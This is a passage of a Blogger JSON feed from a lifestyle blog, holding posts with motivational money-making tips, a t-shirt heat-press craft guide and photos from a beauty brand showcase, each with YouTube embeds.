Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/2856224107571455101"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/2856224107571455101"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nymomstyle.com\/2023\/08\/skincare-routine-to-youthful-and-clear.html","title":"Skincare Routine To Youthful And Clear Skin   "}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAwhzEHoYHjKodMycvUEC4vmQSA57Ujj00gYyheCVp1WiPvHj36BiNVxmW-vqRXczbqaAoUOJwpwagxM-oaKB35xD-qKLrWdw5UqlyEnM7_WuO8Mws5SFFUIYlBookQfaqTzTYOgULzI7e1ylHWxpnxTnMzvv6PsPgM5YuzlEIXx0dLRYe_xr7fezIJE4\/s72-w637-h640-c\/skin222.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-3107097195493530606"},"published":{"$t":"2023-07-28T10:27:00.001-04:00"},"updated":{"$t":"2023-07-28T10:27:01.978-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Earn Money"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Maximize Your Earnings"}],"title":{"type":"text","$t":"Maximize Your Earnings: Tips For Making Money "},"content":{"type":"html","$t":"\u003Cspan style=\"font-size: large;\"\u003EYou are at-home thinking you need to earn money to create stability.\u0026nbsp; Not having a concrete satisfying job that makes you feel happy.\u0026nbsp; How can you maximize your earnings to make money?\u0026nbsp; You can start earning money by following the tips I am going to give you in the video below.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAll you need is perseverance and time to achieve your goals.\u0026nbsp; Don't give up and believe in yourself.\u0026nbsp; Don't listen to any negative people.\u0026nbsp; Not everyone wants to see you succeed.\u0026nbsp; People don't see your worth and can't think out of the box.\u0026nbsp; You'll never know who is jealous of you.\u0026nbsp; When you have earned that money.\u0026nbsp; Some friends will come and go.\u0026nbsp; The friends that are supposed to stay will support and believe in your dreams.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAll you have to do is follow the steps I have mentioned in the YouTube video.\u0026nbsp; You will start flourishing in abundance.\u0026nbsp; Your cash will start to flow.\u0026nbsp; Don't be afraid to start anything new to make that money.\u0026nbsp; All you need is some money to start.\u0026nbsp; You will start to see yourself earning money per month.\u0026nbsp; Now I want you to go and watch the video below.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/Zk2llFfuHOw\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EMake your goals and dreams come true.\u0026nbsp; I wish you the best!\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nymomstyle.com\/feeds\/3107097195493530606\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/3107097195493530606","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/3107097195493530606"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/3107097195493530606"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nymomstyle.com\/2023\/07\/maximize-your-earnings-tips-for-making.html","title":"Maximize Your Earnings: Tips For Making Money "}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/Zk2llFfuHOw\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-7822119416166751503"},"published":{"$t":"2023-07-21T17:58:00.000-04:00"},"updated":{"$t":"2023-07-21T17:58:02.336-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BuildYourBusiness"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LevelUp"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MakeMoney"}],"title":{"type":"text","$t":"How To Level Up With Money?"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003EHave you been feeling stuck?\u0026nbsp; I created a YouTube video on How To Level Up With Money.\u0026nbsp; Find out ways to make an income.\u0026nbsp; These ideas can help benefit you and your family.\u0026nbsp; Perseverance is the key to achieving your goals.\u0026nbsp; Do you want to manifest your desires?\u0026nbsp; Make your dreams a reality.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EHere are five tips to help you secure your future.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E1.\u0026nbsp; Make a plan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E2.\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EDon't give up on your goals.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E3.\u0026nbsp; Find out what your buyers like and sell it.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E4.\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EPurchase what you need to help you grow.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E5. Promote and share on social channels.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EFor information on opening yourself to these opportunities view the video, \" How to Levelup (Money) below. \u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px; text-align: center;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/6Uig0rkGbWk\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EIf you have any questions.\u0026nbsp; \u0026nbsp;Leave a comment below.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nymomstyle.com\/feeds\/7822119416166751503\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/7822119416166751503","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/7822119416166751503"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/7822119416166751503"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nymomstyle.com\/2023\/07\/how-to-level-up-with-money.html","title":"How To Level Up With Money?"}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/6Uig0rkGbWk\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-8940100673871446077"},"published":{"$t":"2023-06-30T13:45:00.007-04:00"},"updated":{"$t":"2023-06-30T13:50:42.465-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crafts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Heat Press"},{"scheme":"http://www.blogger.com/atom/ns#","term":"T-Shirt  DTF Transfer"}],"title":{"type":"text","$t":"Easy Craft Ideas"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EHow many of you like to do crafts?\u0026nbsp; In your spare time, you can make creative craft ideas at home.\u0026nbsp; You can make it for your family or as a gift to someone.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EHow many of you have used a heat press?\u0026nbsp; If you haven't you can make awesome creative t-shirt designs.\u0026nbsp; The Vevor heat press assists in making a specific cartoon character or word design come to life.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitzrmnmWXzF-XeGUSBfqXqdHRETddZDvWddCRADjgDStP6xOsRiD_bQ1kM4p2Zd7bpy-YR7CdO6hXllUVca5KqGKMZpZR1EOx6gsVb9yRjrbgcCdGt64UVu57mLYj-yYg8joGMzQEOAvxzCzP-MyZ1oBAcAEmu9cfM7nosz2pEZKVsBHc9PGvcA4GmGyA\/w640-h480\/heatP.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003EEvery person has a different personality.\u0026nbsp; If you're making it for someone.\u0026nbsp; Think of what they like and add your design to the top.\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EI have created two t-shirt designs for you.\u0026nbsp; If you have kids, you can assist them in making their own designs.\u0026nbsp; Your child will be happy to wear the top they've created.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: center;\"\u003EThis large t-shirt below was done with a Sublimination transfer sheet.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuZ1W8Djmj3R8_N2gYCdKw8CFtSh3s3Bb1d3g6FBDyQEH2DlR1RP_QhFbuK4xkDsOazwxoQOtIjvvyplLYipRAWTBfuwKrKzzXZGxWdGdQct3PcR0Z2unOjQZA1yflQXMzLI9JDjyS3DNSEEk6-5T47jUmzOM5e4KAB1zJPql6fisg5mm-Dh1009TGSEY\/s2000\/1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2000\" data-original-width=\"1545\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuZ1W8Djmj3R8_N2gYCdKw8CFtSh3s3Bb1d3g6FBDyQEH2DlR1RP_QhFbuK4xkDsOazwxoQOtIjvvyplLYipRAWTBfuwKrKzzXZGxWdGdQct3PcR0Z2unOjQZA1yflQXMzLI9JDjyS3DNSEEk6-5T47jUmzOM5e4KAB1zJPql6fisg5mm-Dh1009TGSEY\/w494-h640\/1.png\" width=\"494\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EThis size small t-shirt was done with a DTF transfer sheet.\u0026nbsp; They both look similar by looking at the picture, but they're not.\u0026nbsp; If you see them both close-up.\u0026nbsp; You can tell the difference between DTF transfer and Sublimation transfer sheets.\u0026nbsp; I prefer the DTF transfer sheet.\u0026nbsp; It last longer on the top without fading.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqOFxfQVFMId3tcbP-f8QbqEMmiZU8qkSRvDySCT1wssgOc-OHZjym-J63GAowGHq7Ch13KwML81uzVtKy8DaT7K1Ye6HTCE4-Zb75yLJYTMfYcNqivptzwL05FMrzz1J-9rOb2gAToXf7UDVY5kGdgXDt6gLKwdxYEhvL80hEWzRRR4EDBoAfwymM8h4\/s2000\/2.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2000\" data-original-width=\"1545\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqOFxfQVFMId3tcbP-f8QbqEMmiZU8qkSRvDySCT1wssgOc-OHZjym-J63GAowGHq7Ch13KwML81uzVtKy8DaT7K1Ye6HTCE4-Zb75yLJYTMfYcNqivptzwL05FMrzz1J-9rOb2gAToXf7UDVY5kGdgXDt6gLKwdxYEhvL80hEWzRRR4EDBoAfwymM8h4\/w494-h640\/2.png\" width=\"494\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EI put the heat press on 380 and about 85 seconds.\u0026nbsp; I let it heat up before use.\u0026nbsp; All heat presses heat differently.\u0026nbsp; Just give it the heat time it works for you.\u0026nbsp; My son is wearing the Have Fun t-shirt.\u0026nbsp; He likes the t-shirt so much.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/mmnHpr47ci8\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EThe Vevor sells for $141.99 on Amazon.\u0026nbsp; If you like to start creating awesome designs.\u0026nbsp; Check out this YouTube video for step by step.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E   "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nymomstyle.com\/feeds\/8940100673871446077\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/8940100673871446077","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/8940100673871446077"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/8940100673871446077"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nymomstyle.com\/2023\/06\/easy-craft-ideas.html","title":"Easy Craft Ideas"}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitzrmnmWXzF-XeGUSBfqXqdHRETddZDvWddCRADjgDStP6xOsRiD_bQ1kM4p2Zd7bpy-YR7CdO6hXllUVca5KqGKMZpZR1EOx6gsVb9yRjrbgcCdGt64UVu57mLYj-yYg8joGMzQEOAvxzCzP-MyZ1oBAcAEmu9cfM7nosz2pEZKVsBHc9PGvcA4GmGyA\/s72-w640-h480-c\/heatP.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-146256154926408482"},"published":{"$t":"2023-05-29T18:43:00.000-04:00"},"updated":{"$t":"2023-05-29T18:43:54.568-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Adit Live Event Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hair care"}],"title":{"type":"text","$t":"Adit Live Showcase Brands For Self-Care Needs"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EOn May 24th to 25th of 2023, Adit Live showcased companies from skincare, haircare, and beauty brands. The brands offered their everyday self-care needs.\u0026nbsp; It's always important to give yourself self-care.\u0026nbsp; If you don’t take of yourself nobody will.\u0026nbsp; The first thing people notice is your face.\u0026nbsp; We don't want to look abandoned.\u0026nbsp; Take the time to pamper and do self-care.\u0026nbsp; First impressions do matter.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-size: large;\"\u003ESome of the brands you may know and others not.\u0026nbsp; You may have seen some of their products in stores.\u0026nbsp; l wanted to share their products with you.\u0026nbsp; It was great to meet the brand owners in person!\u0026nbsp; They shared insightful information about their products.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-size: large;\"\u003EWithout no further a do!\u0026nbsp; Check out the brands that attended Adit Live below.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-ZW6e4rZHwMJIt0-YHRy1Z1FjHcE9wD9funB3s3G8_5_itS8IQYkzbMdWXvoV2IrDDWAuGFtUrn9VPFTaF2ZdgfDN8zQCE4jznvhyZ8LAmESm8e8IUUR6qE-T3iata0X-c0CE_W_jVR1iZUtV2oEG7u8_ISwwCUB9k05p7RPNyddD4ysfgf5EYDrh\/s4000\/20230525_115549.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-ZW6e4rZHwMJIt0-YHRy1Z1FjHcE9wD9funB3s3G8_5_itS8IQYkzbMdWXvoV2IrDDWAuGFtUrn9VPFTaF2ZdgfDN8zQCE4jznvhyZ8LAmESm8e8IUUR6qE-T3iata0X-c0CE_W_jVR1iZUtV2oEG7u8_ISwwCUB9k05p7RPNyddD4ysfgf5EYDrh\/w640-h480\/20230525_115549.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEih8gVO-rmEIKlrEDZEi5cyJtNDMWULdOdt1p1nD0wUC2pJpwI3D5DXHb4cu17CuAXef8y90-W8jjwWKWqDl3LnusX_WTiCSOqh99A4htlP6rRsj3TAqySqDaw3Iu0zdhd8B_xr9AQozQrPFyaeRZUoF4sTFdR7tz52Bv2sTxpMkuUHi9IO03M1lO4T\/s4000\/20230525_115858.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEih8gVO-rmEIKlrEDZEi5cyJtNDMWULdOdt1p1nD0wUC2pJpwI3D5DXHb4cu17CuAXef8y90-W8jjwWKWqDl3LnusX_WTiCSOqh99A4htlP6rRsj3TAqySqDaw3Iu0zdhd8B_xr9AQozQrPFyaeRZUoF4sTFdR7tz52Bv2sTxpMkuUHi9IO03M1lO4T\/w480-h640\/20230525_115858.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg__nPPgP9NeWl_89hl00wVzFLOww2J6ANupmSrtINnxlIZiNv5qHQawHow-cWgOYVnfHCjLKvDa9NMrA_7v9BtZigcVEUVsGUp11vkn3CkeujPeco-8INHmpgm-lizMP8l_NJWvwfCYvKV5kEhN7NAJl2yIEN8c32X8U2WaNWwkiVbmoDaPf9EvWx1\/s4000\/20230525_115908.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg__nPPgP9NeWl_89hl00wVzFLOww2J6ANupmSrtINnxlIZiNv5qHQawHow-cWgOYVnfHCjLKvDa9NMrA_7v9BtZigcVEUVsGUp11vkn3CkeujPeco-8INHmpgm-lizMP8l_NJWvwfCYvKV5kEhN7NAJl2yIEN8c32X8U2WaNWwkiVbmoDaPf9EvWx1\/w640-h480\/20230525_115908.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOTGjVF9cvaZz8c_bdkuWlGg5Szv9vvC4268_oDj7Kl3C36wHT4pZQOTgR5X7AurC3Mx3jW6nAunXofs0QBwSMi8VhnjmEmFtust3Es8aJZqC4WRfO2gZl1LmJw2QZ7QNZh-4EALQCOylbWd-Nx1LCwgtO4EkjXm3HPvLTYFbW3E1u5rBk5zvMoenR\/s4000\/20230525_115918.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOTGjVF9cvaZz8c_bdkuWlGg5Szv9vvC4268_oDj7Kl3C36wHT4pZQOTgR5X7AurC3Mx3jW6nAunXofs0QBwSMi8VhnjmEmFtust3Es8aJZqC4WRfO2gZl1LmJw2QZ7QNZh-4EALQCOylbWd-Nx1LCwgtO4EkjXm3HPvLTYFbW3E1u5rBk5zvMoenR\/w640-h480\/20230525_115918.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilPPEf4eVP6Vvvt9aZR0U5sjoc8LusUYb19S-VscWJ87hlIRJzWf3aewXPiyldzfaW1Yaf3GvfSMoUkFdxkikHu8ancJ8WMAmu5Mm2wxCoawDQ3I1Wz_g3AgpZ8Oab97FCZgTE4RS8-CE-JVc81DoJ8kubqMlRQkXPGD9iCMwhE-DeoQ9rDSfzo4ct\/s4000\/20230525_120553.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilPPEf4eVP6Vvvt9aZR0U5sjoc8LusUYb19S-VscWJ87hlIRJzWf3aewXPiyldzfaW1Yaf3GvfSMoUkFdxkikHu8ancJ8WMAmu5Mm2wxCoawDQ3I1Wz_g3AgpZ8Oab97FCZgTE4RS8-CE-JVc81DoJ8kubqMlRQkXPGD9iCMwhE-DeoQ9rDSfzo4ct\/w640-h480\/20230525_120553.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHSGLOOVr2ey_FJ7PROgnRDqO30zBfd_mDg0_fvlR_izz44xAR4GYbjBrLvbpBgsOA9gZ-G3rLfcqvIvxWQv11s9BSMzVYttJP5GzgIO1_GjgZ4Cufrv_nYbBGs5GIjwPsZojkIUnVKkNiqH5KctafoIzIyoAM-6pjYV6Pd_4osNScYc8TdlVzySBZ\/s4000\/20230525_121223.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHSGLOOVr2ey_FJ7PROgnRDqO30zBfd_mDg0_fvlR_izz44xAR4GYbjBrLvbpBgsOA9gZ-G3rLfcqvIvxWQv11s9BSMzVYttJP5GzgIO1_GjgZ4Cufrv_nYbBGs5GIjwPsZojkIUnVKkNiqH5KctafoIzIyoAM-6pjYV6Pd_4osNScYc8TdlVzySBZ\/w640-h480\/20230525_121223.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTDbz_kR2bYgG3JklbfZRrRPl0zPKJoanJ-fM3n3_9x2tdbUGtl9c2O-L7ULPZDvrkzAb6Lxgz1RFEHQ_Ue9deNhWM7LDT2OA_SJDTv-Zv5dMajdJkObKoMMtdXuJUUoa3Ym2lWpn6QelOLUM4LK7vHhksO8SetXMQQ0nK2QqsT7Hna_ZvASILhle5\/s4000\/20230525_121228.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTDbz_kR2bYgG3JklbfZRrRPl0zPKJoanJ-fM3n3_9x2tdbUGtl9c2O-L7ULPZDvrkzAb6Lxgz1RFEHQ_Ue9deNhWM7LDT2OA_SJDTv-Zv5dMajdJkObKoMMtdXuJUUoa3Ym2lWpn6QelOLUM4LK7vHhksO8SetXMQQ0nK2QqsT7Hna_ZvASILhle5\/w640-h480\/20230525_121228.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 